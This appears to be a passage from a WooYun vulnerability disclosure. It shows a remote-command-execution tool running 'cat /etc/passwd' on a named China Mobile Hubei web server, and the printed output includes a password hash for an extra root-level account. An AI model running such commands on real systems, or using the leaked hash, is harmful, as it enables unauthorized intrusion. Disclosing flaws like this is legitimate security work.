 目标地址： http://www.hb.10086.cn/emall/index.action
字符集： UTF-8 提交方式： GET 空格编码 \40
远程命令执行
命令： cat /etc/passwd 执行
at:x:25:25:Batch jobs daemon:/var/spool/atjobs:/bin/bash
bin:x:1:1:bin:/bin:/bin/bash
daemon:x:2:2:Daemon:/sbin:/bin/bash
ftp:x:40:49:FTP account:/srv/ftp:/bin/bash
games:x:12:100:Games account:/var/games:/bin/bash
gdm:x:50:106:Gnome Display Manager daemon:/var/lib/gdm:/bin/false
haldaemon:x:101:102:User for haldaemon:/var/run/hal:/bin/false
lp:x:4:7:Printing daemon:/var/spool/lpd:/bin/bash
mail:x:8:12:Mailer daemon:/var/spool/clientmqueue:/bin/false
man:x:13:62:Manual pages viewer:/var/cache/man:/bin/bash
messagebus:x:100:101:User for D-BUS:/var/run/dbus:/bin/false
news:x:9:13:News system:/etc/news:/bin/bash
nobody:x:65534:65533:nobody:/var/lib/nobody:/bin/bash
ntp:x:74:105:NTP daemon:/var/lib/ntp:/bin/false
oracle:x:102:103:Oracle user:/opt/oracle:/bin/bash
postfix:x:51:51:Postfix Daemon:/var/spool/postfix:/bin/false
root:x:0:0:root:/root:/bin/bash
sshd:x:71:65:SSH daemon:/var/lib/sshd:/bin/false
suse-ncc:x:103:107:Novell Customer Center User:/var/lib/YaST2/suse-ncc-fakehome:/bin/bash
uucp:x:10:14:Unix-to-Unix CoPy system:/etc/uucp:/bin/bash
wwwrun:x:30:8:WWW daemon apache:/var/lib/wwwrun:/bin/false
hpsmh:x:1000:1000::/opt/hp/hpsmh:/sbin/nologin
weblogic:x:1001:100:weblogic:/weblogic:/bin/bash
bomc:$2a$10$xqYAGqQZy230Ir5YpQO5MuBra6hvFONxL2kjRly.pbkwQGDrT1CaW:0:0:root:/root:/bin/bash
named:x:44:44:Name server daemon:/var/lib/named:/bin/false
boco:x:1002:100::/home/boco:/bin/bash
www.wooyun.org